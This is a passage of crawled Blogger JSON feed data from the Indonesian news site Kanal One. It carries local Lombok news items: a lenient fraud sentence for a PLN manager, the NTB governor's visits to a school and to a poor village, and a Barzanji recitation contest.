href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3482630340429949096"},"published":{"$t":"2026-01-08T15:29:00.001+08:00"},"updated":{"$t":"2026-01-08T15:29:05.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s4160\/1000351717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/w400-h266\/1000351717.jpg\" title=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda. Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (8\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas hidup dan membuka lebih banyak peluang di masa depan. “Anak-anak NTB harus berani bermimpi besar. Lanjutkan sekolah setinggi mungkin dan persiapkan masa depan dengan matang”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini juga untuk memastikan pelaksanaan program Makan Bergizi Gratis (MBG) berjalan lancar serta melihat langsung kondisi ruang kelas sekolah tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tesebut, Gubernur Iqbal langsung meminta pihak terkait untuk menindaklanjuti perbaikan sejumlah ruang kelas dengan atap plafon yang membutuhkan perbaikan.\u0026nbsp;\u003Cbr \/\u003EHal ini iagar suasana belajar menjadi lebih aman dan kondusif bagi siswa maupun guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lingkungan belajar yang layak sangat menentukan kualitas pendidikan. Plafon yang rusak harus segera diperbaiki agar tidak mengganggu konsentrasi belajar siswa”, tegas Gubernur.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam meningkatkan kualitas pendidikan, pemenuhan gizi peserta didik serta menciptakan lingkungan belajar yang aman, sehat dan berorientasi pada masa depan generasi muda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3482630340429949096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html","title":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s72-w400-h266-c\/1000351717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Life%20Style?alt=json-in-script&max-results=3&callback=jQuery37108781271681108085_1768874650179&_=1768874650180
body_size: 5064
content:
// API callback
jQuery37108781271681108085_1768874650179({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-19T20:52:35.233+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Life%20Style"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style\/-\/Life+Style?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"47"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2046204286476663271"},"published":{"$t":"2025-08-12T15:25:00.001+08:00"},"updated":{"$t":"2025-08-12T15:25:45.158+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s1398\/IMG-20250812-WA0036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1398\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/w640-h310\/IMG-20250812-WA0036.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK BARAT\u003C\/b\u003E - Memperingati Maulid Nabi Muhammad SAW, Kantor Urusan Agama (KUA) Gerung mengadakan lomba baca berzanji sebagai upaya melestarikan tradisi yang mulai terkikis oleh perkembangan zaman. Kegiatan ini diikuti oleh masyarakat dari berbagai Linngkungan dan Dusun se-Kecamatan Gerung.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Dengan mengadakan lomba baca berzanji, kami berharap masyarakat dapat lebih memahami dan mengamalkan ajaran Islam dalam kehidupan sehari-hari,\" ujar Kepala KUA Gerung, Lalu Munawir Sazali, Selasa 12 Agustus 2025.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELomba baca berzanji ini juga menjadi kesempatan bagi masyarakat untuk mengenang dan menghayati makna Maulid Nabi Muhammad SAW melalui pembacaan kitab Barzanji yang sarat makna spiritual.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKitab Barzanji sendiri merupakan karya tulis yang menceritakan riwayat Nabi Muhammad SAW, mulai dari kelahirannya hingga wafatnya.\u003C\/p\u003E\u003Cp\u003EDengan kegiatan ini, KUA Gerung berharap dapat meningkatkan semangat keagamaan dan kebersamaan masyarakat di Kecamatan Gerung.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\"Kami percaya bahwa tradisi seperti ini dapat membantu memperkuat ikatan masyarakat dan meningkatkan kesadaran akan pentingnya ajaran Islam dalam kehidupan sehari-hari,\" tambahnya\u003C\/p\u003E\u003Cp\u003EKegiatan ini merupakan salah satu contoh upaya KUA Gerung dalam melestarikan tradisi dan meningkatkan kesadaran masyarakat akan pentingnya ajaran Islam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Masyarakat dapat terus mengenang dan menghayati makna Maulid Nabi Muhammad SAW serta mengamalkan ajaran Islam dalam kehidupan sehari-hari,\" tutupnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPenulis: KO_02\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2046204286476663271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html","title":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s72-w640-h310-c\/IMG-20250812-WA0036.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8732026318042731775"},"published":{"$t":"2025-05-22T02:08:00.000+08:00"},"updated":{"$t":"2025-05-22T02:08:04.388+0